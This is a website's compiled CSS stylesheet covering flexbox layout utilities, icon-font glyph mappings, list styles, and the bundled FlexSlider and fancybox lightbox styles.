@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.71429rem; }

i { vertical-align: middle; }

.heading { font-family: "Roboto", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.42857rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.57143rem 0 0.42857rem 0; padding: 0 0 0 2rem; color: #426e4a; font-size: 1.28571rem; line-height: 1.57143rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 20%; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.42857rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px white; -o-box-shadow: inset 0 0 3px white; box-shadow: inset 0 0 3px white; border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

